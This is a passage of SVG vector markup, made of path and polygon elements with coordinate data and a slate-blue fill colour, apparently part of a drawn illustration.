19.0675739,11.5598462 19.0611018,11.6164776 C19.0500066,11.5640103 18.9700289,11.7197467 18.9519993,11.6397965 C18.9362811,11.6747747 18.9233368,11.7601382 18.8914381,11.7505609 C18.8900513,11.7334882 18.8960611,11.7101693 18.8960611,11.7101693 C18.8914381,11.7505609 18.840123,11.7605546 18.8581526,11.8534135 C18.7980538,11.5906604 18.6108229,11.8509151 18.5581208,11.6248058 C18.4924744,11.646459 18.4148082,11.6664465 18.3579455,11.6672794 C18.3639554,11.6431277 18.3625685,11.6264714 18.3718145,11.6360488 C18.3024697,11.5531837 18.2987713,11.8667386 18.2187936,11.7738797 C18.1882819,11.6377144 18.2738071,11.7064217 18.2511545,11.6539543 C18.2682596,11.3837058 18.1402028,11.6814372 18.097209,11.5190383 L18.1138518,11.504464 C18.0777925,11.4086903 17.9913427,11.5964901 17.9187618,11.5706728 C17.9187618,11.5706728 17.9247716,11.547354 17.9233848,11.5302813 C17.8577383,11.6631153 17.7560326,11.7001755 17.6802157,11.7318225 C17.7139635,11.6285534 17.7190487,11.6789388 17.7167373,11.5706728 C17.6829894,11.5827486 17.7079536,11.7434819 17.6399957,11.7676336 C17.6256644,11.7080873 17.5849821,11.6535379 17.590992,11.5390258 L17.6524777,11.538193 C17.6372219,11.3874535 17.5734247,11.5365274 17.5442999,11.5077953 L17.555395,11.4436685 C17.4601615,11.4565771 17.4412072,11.6189761 17.3431999,11.5989885 L17.3473606,11.648541 C17.2757043,11.8051103 17.3117636,11.5540165 17.2447303,11.668945 L17.2461172,11.5040476 C17.2058972,11.540275 17.1028046,11.6510395 17.035309,11.6760239 C17.084775,11.5577642 17.1670641,11.502382 17.2211531,11.4349239 C17.1860184,11.4303435 17.0986439,11.4361732 17.0718306,11.5152906 C17.0875488,11.5007163 17.1102014,11.4619904 17.1212966,11.4886405 C17.0639715,11.6131464 16.9992497,11.6714434 16.928518,11.6622825 C16.9756725,11.3466455 16.7523822,11.5660923 16.7274181,11.315415 C16.5891908,11.4215989 16.4833244,11.2437929 16.3349266,11.2496226 C16.360353,11.5007163 16.2914705,11.2525374 16.2729785,11.5069624 C16.2373815,11.5202875 16.2248995,11.5148742 16.2235126,11.4982179 L16.1366004,11.337901 C16.1199577,11.2616984 16.1749712,11.2846008 16.1782073,11.227553 C16.1056264,11.2013193 16.1583285,11.117205 16.115797,11.0455829 C16.1162593,11.1371925 16.0760393,11.17342 16.0372062,11.1346941 L16.0843607,11.2571179 C15.9655499,11.382873 16.0173274,11.0364219 15.8980543,11.1609278 L15.9396612,11.0838924 C15.8809493,11.1263659 15.7408728,11.0647376 15.6659804,11.2637804 C15.6595082,11.2337991 15.6544229,11.1634262 15.6798493,11.1471863 C15.5541041,11.1051291 15.3696469,11.3387338 15.2827348,11.2042341 L15.2993776,11.1430222 C15.2730265,11.1588457 15.2448263,11.2558687 15.2207868,11.1909091 C15.2249475,11.1655082 15.2369672,11.1301136 15.2258721,11.1255331 C15.2106162,11.1455207 15.1500551,11.2283858 15.1209303,11.1896599 L15.156065,11.1222019 C15.0349427,11.0301758 14.9401715,11.2758562 14.8292198,11.3108345 C14.8454003,11.1280316 14.7450815,11.0622392 14.6942286,11.029343 L14.697927,11.0035257 C14.5393586,10.9735444 14.4191609,11.1426058 14.2735368,11.2142279 C14.1820017,11.0135195 13.9591737,11.1334449 13.7936708,11.0364219 C13.8204841,11.0676525 13.8029168,11.1788333 13.778415,11.1996537 C13.738195,11.1646754 13.6961258,11.3349861 13.6799453,11.1675903 L13.693352,11.1692559 C13.6448106,11.0093554 13.5717675,11.0605735 13.5112063,11.065154 L13.5398688,11.283768 C13.3170409,10.988535 13.1788136,11.4744827 13.0100746,11.2254709 C12.9911203,11.2895977 12.9448905,11.3037556 12.9300969,11.3666331 L12.8857162,11.2558687 C12.7696793,11.2666953 12.7049575,11.2696101 12.5953927,11.3562229 L12.5792122,11.2687773 C12.5006215,11.2975094 12.6656621,11.61273 12.6138846,11.6460426 L12.4973854,11.5027984 C12.3845845,11.5569313 12.1710025,11.5198711 12.1696156,11.7147498 C12.1534352,11.693513 12.1210743,11.6518723 12.1340186,11.6343832 C12.0771559,11.6610332 11.8547902,11.7010084 12.0554278,11.8600761 C11.9356925,11.7480624 11.9366171,11.934613 11.9532598,12.0283047 L11.8654231,11.9429412 C11.9486369,12.0841033 11.9823847,12.1107534 11.9675911,12.1911201 C11.942627,12.1944513 11.8765183,12.144066 11.9185874,12.1453152 C11.8252031,12.1515613 11.9833093,12.2473351 11.8816035,12.2610765 L11.8339868,12.1969498 C11.7835962,12.2369249 11.8252031,12.2589945 11.8834527,12.3343643 C11.9047185,12.3897465 11.7928422,12.40557 11.6883627,12.3568503 C11.7429139,12.398491 11.8053243,12.4692803 11.7567829,12.4809397 C11.7165629,12.4642834 11.7003825,12.441381 11.6925234,12.430138 C11.5570699,12.473028 11.7489238,12.6187706 11.6023752,12.6212691 C11.5635421,12.6050292 11.5422763,12.6000323 11.5279451,12.6000323 C11.5700142,12.5325743 11.6079227,12.4813561 11.613008,12.4905171 C11.5099154,12.4368005 11.4576757,12.486353 11.3416387,12.3680933 C11.3911047,12.4576209 11.520086,12.6137737 11.4391837,12.6454207 C11.4276263,12.6437551 11.4156065,12.641673 11.3980391,12.6370926 L11.3892555,12.6258496 C11.3716881,12.6345941 11.3735373,12.6500012 11.3874063,12.6687395 C11.3615176,12.6795661 11.3430256,12.6853958 11.3333173,12.7024685 C11.239933,12.6737364 11.253802,12.7516046 11.2357723,12.7795039 C11.3573569,12.8211447 11.3212976,12.8507096 11.4368722,12.8519589 C11.4262394,12.8536245 11.4248525,12.8415487 11.4280886,12.8211447 C11.4267017,12.815315 11.427164,12.8099017 11.4211541,12.8044884 L11.4308624,12.8103181 C11.4354853,12.7903305 11.444269,12.7653461 11.4544396,12.7370304 C11.5048301,12.783668 11.546437,12.8253088 11.4655348,12.8311385 C11.5358041,12.8740285 11.608385,12.9185841 11.6430574,12.9394044 C11.4586003,12.91442 11.3314681,12.9598084 11.2242149,12.9377388 C11.261661,13.0485032 11.1932408,13.1642645 11.4128327,13.2758618 C11.4368722,13.3075087 11.3379403,13.2875212 11.2981826,13.2879376 C11.2783038,13.26795 11.2870875,13.2517101 11.2551889,13.2358866 C11.301881,13.3000134 11.2385461,13.3891246 11.4017375,13.4353458 C11.3102024,13.4811507 11.2579627,13.3687206 11.2621233,13.4594975 L11.2145066,13.4378443 C10.907078,13.5660978 11.5797225,13.7780493 11.2103459,13.9112997 C11.2339231,13.9008895 11.2440937,13.8958926 11.2732185,13.8967254 C11.085063,14.0941026 11.3693766,14.335619 11.1151124,14.5300813 C11.0628726,14.5875456 11.1710505,14.5975393 11.253802,14.6345996 L11.1137255,14.644177 L11.2736808,14.7078873 C11.3911047,14.7932509 10.9278814,14.8561284 11.1530209,14.9656436 L11.2468675,14.9510694 C11.2297624,14.9902117 11.3041925,15.0734932 11.1960146,15.0689127 C11.2131197,15.0726604 11.2944842,15.0797393 11.2450183,15.0959792 L11.1724374,15.0984776 L11.3000318,15.1913365 C11.2501036,15.2667063 11.0097083,15.1871724 11,15.297104 C11.0295871,15.3374956 11.2172804,15.4049536 11.2653594,15.3878809 C11.2681332,15.3712246 11.3092778,15.3445745 11.3818587,15.3408268 L11.4216164,15.3753887 C11.6370476,15.3741394 11.8580263,15.3912121 12.0050373,15.3000189 L11.871433,15.2446367 L11.9745256,15.2221507 L11.9833093,15.2721196 C12.080392,15.2404726 11.9925552,15.2254819 11.9319941,15.20716 C11.9879322,15.2004975 12.026303,15.1913365 12.0466442,15.1788443 L11.8386098,15.1251277 C11.9227481,15.1163832 12.0064242,15.1476137 12.0517295,15.1072222 C11.9555713,15.0822377 11.8631116,15.1380364 11.7997767,15.0938972 C11.8973217,15.063083 11.9772994,15.0701619 11.893161,15.0380985 C11.9486369,15.0326852 11.9842339,15.0393478 12.0087357,15.05184 C11.9417024,15.0235243 11.9791486,14.9743882 11.8644985,14.9598139 C11.9851584,14.9294162 11.8316753,14.8590433 12.035549,14.8619581 C11.9870076,14.8527972 11.8765183,14.8099072 11.8686592,14.7828407 C12.111366,14.8340588 11.8843773,14.6812373 12.1455761,14.6987264 C11.9259842,14.6583348 12.0512672,14.5671416 11.933381,14.4992672 C11.9509483,14.5034312 11.986083,14.5117594 11.9740633,14.5171727 C11.9944044,14.481778 12.0609754,14.4742827 12.1035069,14.4538787 C11.9232104,14.4405537 11.883915,14.3822566 11.7752749,14.34478 C11.9532598,14.3110509 11.9846961,14.3843387 12.1534352,14.3797582 C12.0068865,14.3739285 12.0142833,14.2964767 11.8913118,14.3027228 C12.0022635,14.2764891 11.9463254,14.2773219 12.097497,14.2714922 C11.8723576,14.2485898 12.0619,14.2377632 11.9259842,14.1990373 C12.0415589,14.159895 12.1386416,14.204867 12.0743821,14.14657 C12.1455761,14.128248 12.2213931,14.1811318 12.2213931,14.1811318" id="Fill-265" fill="#3C4F6A"></path>
                        <path d="M11.4595,12.5 C11.4635,12.509 11.4725,12.517 11.4715,12.526 C11.4985,12.525 11.5215,12.524 11.5405,12.524 L11.4655,12.474 L11.4595,12.5 Z" id="Fill-267" fill="#3C4F6A"></path>
                        <path d="M19.5125,14.5015 L19.5205,14.4965 C19.5085,14.5005 19.4965,14.5025 19.4795,14.5035 C19.4925,14.5025 19.5015,14.5015 19.5125,14.5015" id="Fill-269" fill="#3C4F6A"></path>
                        <polygon id="Fill-271" fill="#3C4F6A" points="13.5105 12.5335 13.4895 12.4665 13.4905 12.5315"></polygon>
                        <path d="M19.537,15.4947778 C19.512,15.4947778 19.485,15.4967778 19.463,15.5047778 C19.48,15.5067778 19.508,15.5017778 19.537,15.4947778" id="Fill-273" fill="#3C4F6A"></path>
                        <path d="M19.5555,15.461 L19.4445,15.539 C19.5055,15.507 19.5355,15.482 19.5555,15.461" id="Fill-275" fill="#3C4F6A"></path>
                        <path d="M19.44,16.487 C19.489,16.498 19.525,16.506 19.558,16.513 L19.56,16.512 L19.44,16.487 Z" id="Fill-277" fill="#3C4F6A"></path>
                        <path d="M19.528014,12.4799188 C19.528014,12.4799188 19.519014,12.4849188 19.510014,12.4909188 C19.444014,12.5399188 19.473014,12.5209188 19.528014,12.4799188" id="Fill-279" fill="#3C4F6A"></path>
                        <path d="M19.5683773,13.547 C19.5203773,13.515 19.4743773,13.484 19.4473773,13.453 C19.4203773,13.492 19.4103773,13.524 19.5683773,13.547" id="Fill-281" fill="#3C4F6A"></path>
                        <polygon id="Fill-283" fill="#3C4F6A" points="18.507 12.503 18.508 12.498 18.492 12.497"></polygon>
                        <path d="M19.5145459,13.446 C19.4525459,13.48 19.4605459,13.516 19.4945459,13.554 C19.5185459,13.523 19.5525459,13.486 19.5145459,13.446" id="Fill-285" fill="#3C4F6A"></path>
                        <polygon id="Fill-287" fill="#3C4F6A" points="19.4985 17.503 19.5015 17.497 19.5015 17.497"></polygon>
                        <path d="M19.498,16.5025 L19.502,16.4975 L19.498,16.5025 Z" id="Fill-289" fill="#3C4F6A"></path>
                        <path d="M19.4995,16.5 L19.5005,16.5 L19.4995,16.5 Z" id="Fill-291" fill="#3C4F6A"></path>
                        <path d="M19.55,17.5105 L19.45,17.4895 C19.47,17.4955 19.503,17.5035 19.55,17.5105" id="Fill-293" fill="#3C4F6A"></path>
                        <path d="M19.5736154,17.409 C19.5446154,17.453 19.3426154,17.498 19.3956154,17.574 L19.4756154,17.591 C19.3296154,17.539 19.7376154,17.478 19.5736154,17.409" id="Fill-295" fill="#3C4F6A"></path>
                        <path d="M19.4099902,16.3985 L19.3059902,16.5545 C19.4179902,16.5405 19.5669902,16.5215 19.5829902,16.6015 C19.9329902,16.4355 19.3369902,16.6115 19.4099902,16.3985" id="Fill-297" fill="#3C4F6A"></path>
                        <path d="M19.3915,16.4908385 C19.4295,16.5878385 19.5475,16.5118385 19.6085,16.5248385 C19.5185,16.4538385 19.4955,16.4368385 19.3915,16.4908385" id="Fill-299" fill="#3C4F6A"></path>
                        <path d="M19.374,14.478 L19.626,14.522 C19.6,14.448 19.528,14.508 19.374,14.478" id="Fill-301" fill="#3C4F6A"></path>
                        <polygon id="Fill-303" fill="#3C4F6A" points="19.5525 13.445 19.3855 13.49 19.6145 13.555"></polygon>
                        <polygon id="Fill-305" fill="#3C4F6A" points="19.507 13.529 19.538 13.564 19.462 13.436"></polygon>
                        <path d="M18.4797877,12.3495272 L18.4707877,12.6645272 C18.5227877,12.6135272 18.5667877,12.2615272 18.4797877,12.3495272" id="Fill-307" fill="#3C4F6A"></path>
                        <path d="M16.572,12.5913422 C16.558,12.4313422 16.491,12.3233422 16.428,12.4733422 C16.488,12.5003422 16.537,12.6293422 16.572,12.5913422" id="Fill-309" fill="#3C4F6A"></path>
                        <polygon id="Fill-311" fill="#3C4F6A" points="13.5075 11.5575 13.5535 11.4425 13.4465 11.5505"></polygon>
                        <path d="M48.5207446,24.5776706 C48.5277446,24.4916706 48.5097446,24.2966706 48.4807446,24.3366706 L48.4777446,24.6686706 L48.5207446,24.5776706 Z" id="Fill-313" fill="#3C4F6A"></path>
                        <path d="M48.4373607,24.126 C48.4103607,24.288 48.3823607,24.572 48.4233607,24.874 C48.4423607,24.555 48.4583607,24.687 48.4763607,24.306 C48.5053607,24.266 48.5383607,24.41 48.5393607,24.531 C48.5453607,24.446 48.5923607,24.602 48.5973607,24.393 C48.5413607,24.14 48.4903607,24.132 48.4473607,24.346 C48.4313607,24.274 48.4383607,24.187 48.4373607,24.126" id="Fill-315" fill="#3C4F6A"></path>
                        <path d="M47.4895,24.4805 L47.5105,24.5195 C47.5045,24.4975 47.4975,24.4855 47.4895,24.4805" id="Fill-317" fill="#3C4F6A"></path>
                        <path d="M46.4904169,23.5355 C46.5054169,23.5275 46.5104169,23.4945 46.5104169,23.4645 C46.4974169,23.4865 46.4864169,23.5065 46.4904169,23.5355" id="Fill-319" fill="#3C4F6A"></path>
                        <path d="M46.49,23.4950376 C46.498,23.5050376 46.504,23.5100376 46.51,23.5170376 C46.502,23.4870376 46.494,23.4700376 46.49,23.4950376" id="Fill-321" fill="#3C4F6A"></path>
                        <path d="M47.5275,23.551 L47.4725,23.449 C47.4725,23.557 47.5025,23.528 47.5275,23.551" id="Fill-323" fill="#3C4F6A"></path>
                        <path d="M48.489,24.544 C48.499,24.527 48.507,24.496 48.512,24.456 C48.504,24.47 48.496,24.482 48.488,24.492 L48.489,24.544 Z" id="Fill-325" fill="#3C4F6A"></path>
                        <path d="M48.4885,23.568 L48.5045,23.567 C48.5065,23.529 48.5095,23.484 48.5115,23.432 L48.4885,23.568 Z" id="Fill-327" fill="#3C4F6A"></path>
                        <path d="M48.4973157,23.3041857 C48.4823157,23.2921857 48.4893157,23.5741857 48.4893157,23.6961857 C48.4923157,23.5801857 48.5003157,23.5251857 48.5123157,23.5031857 C48.5083157,23.4491857 48.5043157,23.3861857 48.4973157,23.3041857" id="Fill-329" fill="#3C4F6A"></path>
                        <path d="M48.4915,24.52 L48.5085,24.48 C48.5025,24.492 48.4985,24.505 48.4915,24.52" id="Fill-331" fill="#3C4F6A"></path>
                        <path d="M48.5045,23.55 C48.5005,23.508 48.4975,23.472 48.4955,23.45 L48.5045,23.55 Z" id="Fill-333" fill="#3C4F6A"></path>
                        <path d="M38.4986324,24.525 C38.5016324,24.505 38.5026324,24.493 38.5036324,24.475 C38.4976324,24.503 38.4936324,24.523 38.4986324,24.525" id="Fill-335" fill="#3C4F6A"></path>
                        <polygon id="Fill-337" fill="#3C4F6A" points="38.4845 23.585 38.4975 23.571 38.5155 23.415"></polygon>
                        <path d="M46.4946,23.5061884 L46.4966,23.5111884 C46.5126,23.4791884 46.5036,23.4851884 46.4946,23.5061884" id="Fill-339" fill="#3C4F6A"></path>
                        <path d="M43.5118109,23.1995 C43.5668109,23.4525 43.4028109,23.5185 43.4868109,23.8005 C43.4818109,23.6905 43.5838109,23.3655 43.5118109,23.1995" id="Fill-341" fill="#3C4F6A"></path>
                        <path d="M48.513,24.495166 C48.504,24.499166 48.495,24.502166 48.487,24.499166 C48.498,24.508166 48.507,24.506166 48.513,24.495166" id="Fill-343" fill="#3C4F6A"></path>
                        <path d="M43.4955,23.4855 L43.4955,23.4875 L43.5045,23.5145 C43.5005,23.5025 43.4985,23.4955 43.4955,23.4855" id="Fill-345" fill="#3C4F6A"></path>
                        <path d="M45.493,23.4385 C45.498,23.4875 45.503,23.5255 45.507,23.5615 C45.507,23.5325 45.503,23.4975 45.493,23.4385" id="Fill-347" fill="#3C4F6A"></path>
                        <path d="M46.5125,23.5185 L46.4875,23.4815 C46.4965,23.5065 46.5055,23.5155 46.5125,23.5185" id="Fill-349" fill="#3C4F6A"></path>
                        <path d="M45.518,23.5131592 C45.504,23.4921592 45.5,23.4531592 45.482,23.4901592 C45.484,23.5051592 45.486,23.5141592 45.487,23.5251592 C45.495,23.4861592 45.503,23.4681592 45.518,23.5131592" id="Fill-351" fill="#3C4F6A"></path>
                        <path d="M45.4865,23.4715 C45.4905,23.4925 45.4935,23.5095 45.4965,23.5285 L45.5135,23.5135 L45.4865,23.4715 Z" id="Fill-353" fill="#3C4F6A"></path>
                        <path d="M39.5240508,24.6265857 C39.5180508,24.5465857 39.5190508,24.4595857 39.5200508,24.3725857 C39.5110508,24.5725857 39.4230508,24.6355857 39.5240508,24.6265857" id="Fill-355" fill="#3C4F6A"></path>
                        <path d="M48.501,24.439 C48.502,24.51 48.498,24.545 48.491,24.561 C48.497,24.557 48.503,24.551 48.509,24.544 C48.508,24.503 48.506,24.463 48.501,24.439" id="Fill-357" fill="#3C4F6A"></path>
                        <path d="M45.5445,25.5205 L45.4555,25.4795 C45.4805,25.5065 45.5125,25.5205 45.5445,25.5205" id="Fill-359" fill="#3C4F6A"></path>
                        <path d="M42.511,24.4827628 L42.489,24.5147628 C42.495,24.5217628 42.503,24.5147628 42.511,24.4827628" id="Fill-361" fill="#3C4F6A"></path>
                        <path d="M45.53,25.5975 C45.514,25.4975 45.498,25.4405 45.481,25.4025 C45.477,25.4245 45.475,25.4425 45.47,25.4745 L45.53,25.5975 Z" id="Fill-363" fill="#3C4F6A"></path>
                        <path d="M39.5,24.4985 L39.5,24.5015 L39.5,24.4985 Z" id="Fill-365" fill="#3C4F6A"></path>
                        <path d="M40.7496803,23.1361578 C40.7627575,23.1141408 40.7646257,23.1465869 40.7641586,23.1801918 C40.7585541,23.1825094 40.7515485,23.1871445 40.7417406,23.1975736 L40.7398724,23.2172731 C40.7431417,23.1859857 40.746878,23.1575954 40.7496803,23.1361578 M40.8388856,24.2775657 C40.8300118,24.2706129 40.8183357,24.2682953 40.8061925,24.267716 C40.8066596,24.2115146 40.8136652,24.1541546 40.8206709,24.1576309 C40.8145993,24.1952916 40.8304788,24.2288965 40.8388856,24.2775657 M39.8123244,24.6628632 C39.851089,24.6721336 39.8464186,24.4565987 39.8641662,24.3349258 C39.915541,24.2798832 39.8739741,24.4948387 39.8819139,24.6055032 C39.915541,24.5521988 39.9519704,24.3592603 39.9734544,24.3696894 C39.9720532,24.4050325 39.9757896,24.4183586 39.9673828,24.4618132 C40.0108178,24.2961063 40.0593903,24.4641308 40.1112321,24.2555487 C40.1112321,24.2746687 40.1116992,24.2926299 40.1116992,24.308853 C40.1140344,24.2010855 40.120573,24.0927387 40.1275786,24.0156792 C40.1453263,24.013941 40.1696125,23.8847359 40.1663432,24.0249495 C40.1560683,24.0191556 40.1509308,24.0759363 40.142524,24.1182321 L40.1654092,24.0602926 C40.1672773,24.2625014 40.1355184,24.1263436 40.1243093,24.2746687 C40.1654092,24.2138322 40.218185,24.0527605 40.2420043,24.1124381 C40.2340645,24.308853 40.1733489,24.170957 40.1971681,24.3494106 L40.1602717,24.2700335 C40.1710137,24.5829068 40.1359854,24.2456989 40.142057,24.5794304 C40.1943658,24.6425844 40.2121135,24.4873066 40.2639553,24.5498812 C40.2840381,24.4421138 40.271428,24.3882301 40.2915108,24.281042 C40.3839854,24.0927387 40.3195334,24.779901 40.3961285,24.5249673 C40.4199477,24.3957622 40.4428329,24.1483606 40.4755259,24.2833596 L40.4465692,24.5041091 C40.4993451,24.5313406 40.498411,24.1883389 40.5455824,24.3430373 C40.5292359,24.4293671 40.497944,24.4125647 40.5044826,24.4397962 C40.5292359,24.6188292 40.5385767,24.3163851 40.5665993,24.3192821 L40.5595937,24.5162763 C40.6198423,24.4913624 40.692701,24.355784 40.7585541,24.3268142 C40.7510814,24.3847537 40.7366031,24.4450108 40.7473451,24.5064266 C40.8346822,24.4166204 40.9178159,24.5481431 40.9892735,24.6709748 L41.0294392,24.5041091 C41.0359778,24.507006 41.037379,24.581748 41.0280381,24.6141941 C41.0541925,24.6814039 41.0359778,24.507006 41.0546596,24.4415344 C41.0724072,24.4311053 41.0714731,24.5406109 41.0574618,24.5910183 C41.1195786,24.4519635 41.2279326,24.2949475 41.2741699,24.4809333 L41.2601586,24.5307612 C41.3003243,24.6031856 41.329281,24.1871801 41.361507,24.3494106 L41.3516991,24.3783804 C41.4427725,24.4606544 41.5562641,24.3146469 41.6155786,24.575954 C41.6422,24.3320288 41.7043168,24.691833 41.728136,24.3517282 C41.7734392,24.5243879 41.7547575,24.5846449 41.8266821,24.7040003 C41.8462979,24.7208027 41.8677819,24.4931005 41.8944034,24.4594956 L41.8864637,24.6379493 L41.9294317,24.4531223 L41.9378384,24.6680778 L41.9639929,24.6240438 C41.954652,24.6130353 41.9471793,24.5423491 41.9513827,24.4913624 C41.9920155,24.4137235 42.0359175,24.6223056 42.0326482,24.71385 L42.127458,24.5695807 C42.1218535,24.6414256 42.1064411,24.6646014 42.0928968,24.7092148 C42.1475409,24.5313406 42.0924298,24.8980976 42.1428704,24.7347082 C42.1396011,24.6935712 42.1512772,24.6286789 42.1540795,24.5927565 C42.170426,24.7016827 42.2189985,24.7057385 42.257296,24.6628632 L42.2446859,24.7851156 C42.3091378,24.8204586 42.3852659,24.7347082 42.4581247,24.7416609 C42.4343054,24.6825627 42.4497179,24.4699248 42.4716689,24.4508047 L42.472136,24.6396874 C42.4912847,24.5243879 42.4525201,24.5672631 42.4870813,24.4264701 C42.5132358,24.4502253 42.4968892,24.642005 42.4786746,24.7028415 L42.5141698,24.6391081 C42.5141698,24.6953094 42.505296,24.7248585 42.5001586,24.7961241 C42.5183732,24.6802451 42.5496651,24.9890625 42.5781548,24.7868537 L42.5776877,24.843055 C42.6510135,24.8494284 42.6865088,24.7868537 42.7467574,24.7810598 C42.7537631,24.6182498 42.7761811,24.6559105 42.7985992,24.5255467 C42.8401661,24.5800098 42.8840681,24.7097942 42.9377781,24.6987857 C42.9779438,24.619988 42.9531905,24.5614691 42.9732734,24.465869 C42.9709382,24.6141941 43.0241811,24.6026062 42.9933563,24.708056 C43.0568742,24.6871978 43.0750888,24.6825627 43.1591566,24.5661043 C43.152151,24.5046884 43.1432772,24.4780363 43.1502828,24.4276289 C43.1652282,24.4038737 43.1811077,24.4913624 43.1764372,24.5626279 L43.1722338,24.5776922 C43.2689118,24.3598397 43.3669909,25.0203499 43.4473223,24.7150088 L43.443586,24.7294937 L43.5220493,24.5718983 C43.5556764,24.5985504 43.4986971,24.6819833 43.5215822,24.7752658 C43.6079852,24.5307612 43.6472169,24.8152441 43.7172734,24.6530135 C43.7574391,25.0927742 43.8989532,24.6292583 43.962004,24.9108442 L43.9601359,24.807712 C43.9802187,24.7074766 43.9806858,24.8673896 43.9928289,24.8917242 C43.9928289,24.8117677 43.9755483,24.7984416 43.9881585,24.7428197 C44.1418157,24.6240438 44.2968741,24.9015739 44.4509984,24.9989123 C44.5075106,25.027882 44.4911641,24.4664484 44.5588854,24.7144294 L44.5355332,24.9050503 C44.6532281,24.6790863 44.7699889,24.9183764 44.8844145,24.7242791 C44.8769418,24.7683131 44.8760078,24.8262526 44.8657328,24.8250938 C44.8876838,24.964728 44.9526029,24.8332053 44.954004,24.7196439 C44.9712846,24.7323906 44.9572733,24.8221968 44.9675482,24.8801363 C44.9909004,24.9624104 45.0282639,24.7034209 45.040407,24.8418963 C45.0418081,24.8644927 45.0329343,24.8865097 45.0287309,24.8975182 C45.0446104,24.8303084 45.1001885,24.9154794 45.0866443,24.7544076 C45.1286782,24.8320465 45.1679098,24.6843009 45.2006028,24.779901 C45.223488,24.600868 45.2725275,24.8668102 45.2800002,24.6130353 C45.2757968,24.8755012 45.352859,24.8262526 45.3799475,24.7022621 C45.3710736,24.7810598 45.4028326,24.7845362 45.3920906,24.8940418 C45.4224484,24.889986 45.450471,24.8413169 45.4453335,24.7068973 C45.5009117,25.0203499 45.557891,24.4542811 45.5887158,24.8563811 C45.6793222,24.7155882 45.7619889,24.619988 45.8427874,24.5585722 C45.8404522,24.8198793 45.7535821,24.5846449 45.7573184,24.8592781 C45.8343806,24.7515107 45.8773486,24.5267055 45.9539437,24.5898595 C45.9740265,24.625782 45.9432017,24.7034209 45.9366631,24.7480343 C46.0132582,24.6402668 46.0851828,24.7700513 46.1524371,24.6269408 C46.1524371,24.6512753 46.1454314,24.6779275 46.1384258,24.6982063 C46.15197,24.6895154 46.1697177,24.735867 46.1678495,24.617091 L46.1547723,24.6495372 C46.1318872,24.4774569 46.20568,24.2885742 46.2070811,24.1976092 C46.1869983,24.5382933 46.2748024,24.2822008 46.2425764,24.7126912 C46.2505162,24.6906742 46.2617252,24.6338935 46.2589229,24.5545164 C46.2720002,24.5776922 46.2766706,24.6234644 46.2645275,24.7144294 C46.3116988,24.6489578 46.2934841,24.5232291 46.3373862,24.5249673 C46.3373862,24.5829068 46.3289794,24.6049238 46.3252431,24.672713 C46.345793,24.5603104 46.3668099,24.4479078 46.4041734,24.4959975 C46.4027723,24.5307612 46.4074427,24.5753746 46.3962337,24.5747952 C46.4597516,24.556834 46.5003843,24.2746687 46.5709079,24.3818567 C46.5540943,24.6321553 46.5956611,24.4641308 46.6021998,24.6802451 L46.6386291,24.6147735 L46.6222826,24.5104824 C46.6549756,24.5133794 46.6815971,24.3552046 46.7105538,24.4253114 L46.6876687,24.5145382 L46.7483843,24.4722423 L46.712422,24.3911271 C46.7437139,24.2787245 46.7049493,24.1176527 46.7493184,24.1761716 C46.7404446,24.198768 46.7815444,24.1779097 46.8006932,24.3053766 L46.8006932,24.305956 C46.8151715,24.2364286 46.831051,24.1634249 46.8558043,24.2167292 C46.863277,24.2856772 46.8544031,24.4560193 46.8595406,24.5017915 C46.8726178,24.3204409 46.9352016,24.4496459 46.9520152,24.2567074 C46.9464107,24.3019002 46.9478118,24.4154616 46.950147,24.4386374 L46.961356,24.2914711 C46.9767685,24.3378227 46.9795707,24.3609985 46.9786366,24.4513841 C47.0248739,24.4768775 46.9594879,24.1773304 47.0155331,24.2943681 C47.0113297,24.305956 47.0136649,24.327973 47.0057252,24.3505694 C47.0608363,24.4108265 47.1080076,24.2543899 47.1593824,24.3256554 C47.1785312,24.5429285 47.1168815,24.3795392 47.1374314,24.5632073 C47.2084219,24.5220703 47.2803466,24.2984239 47.3513372,24.3465137 L47.3373259,24.3227585 C47.3401282,24.0156792 47.392904,24.4728217 47.424663,24.3262348 C47.4162562,24.3494106 47.4171903,24.4971563 47.4185914,24.462972 C47.467631,24.5104824 47.5138683,24.3835949 47.5839247,24.283939 L47.5769191,24.3633161 C47.6068099,24.4328435 47.651646,24.4009768 47.6829379,24.4357405 C47.6899436,24.3569428 47.7072242,24.3685307 47.6936799,24.2543899 C47.7996987,24.6999445 47.8641507,24.0069883 47.9584935,24.3766422 C47.9482185,24.3783804 47.9370095,24.4473284 47.9444822,24.446749 L48.0131375,24.3702688 C48.0028626,24.237008 48.0009944,24.2903123 47.9827797,24.1866007 C47.9893183,24.1066442 48.007533,24.0440695 48.0248136,24.0434901 C47.996324,24.1338757 48.0322863,24.2584456 48.0481658,24.3320288 C48.0472317,24.2908917 48.0458306,24.2462783 48.0448965,24.2039825 C48.0897326,24.4403756 48.0425613,23.9345639 48.0976724,24.0921593 L48.0976724,24.1628455 C48.11542,24.1257642 48.1294313,24.0319022 48.1504483,24.0510223 C48.1635255,24.2057207 48.1327006,24.1246054 48.1355029,24.2520723 C48.1639925,24.2416432 48.1817402,23.9560015 48.212565,24.1083824 C48.2022901,24.1524164 48.1850095,24.1541546 48.1742675,24.1976092 C48.2083616,24.377801 48.2102298,24.3314494 48.2321808,24.3592603 L48.2298456,24.3552046 L48.2812204,24.4345817 L48.2672091,24.3864919 C48.2886931,23.9809155 48.3367985,24.308853 48.3750961,24.041752 C48.3377326,24.2949475 48.3727609,24.1871801 48.3755631,24.3627367 C48.3895744,24.4108265 48.4101243,24.4641308 48.4073221,24.5133794 C48.4246027,24.3708482 48.4488889,24.6234644 48.4736422,24.4148822 C48.4769115,24.4710835 48.4979285,24.418938 48.4983955,24.5608897 C48.5259511,24.5151176 48.4871865,24.462972 48.4871865,24.3922858 C48.525017,24.1976092 48.6030132,24.6194086 48.6590584,24.3505694 C48.7109002,24.2381668 48.7132354,24.0469665 48.7613409,23.9490488 C48.7828249,24.0382756 48.7557364,24.1553133 48.7557364,24.1553133 C48.7874953,24.2364286 48.8085123,24.2202056 48.8323315,24.1535752 C48.8290622,24.2034031 48.8360678,24.2445402 48.8472768,24.3071148 C48.8682938,24.2914711 48.8533484,24.1008502 48.8851074,24.1825449 C48.8827721,24.2456989 48.8804369,24.3465137 48.8734313,24.4102471 C48.8958493,24.3569428 48.9168663,24.2497547 48.9406855,24.1976092 C48.9518945,24.2949475 48.9318117,24.347093 48.9252731,24.4125647 C48.9523616,24.3662131 48.9976648,24.3181233 49,24.1622661 L48.978516,24.1072236 C48.989258,24.0996914 48.9901921,24.2410638 48.9831864,24.2700335 C48.9635706,24.3934446 48.9444218,24.2184674 48.9406855,24.1616867 L48.9574991,24.1246054 C48.9238719,23.7943504 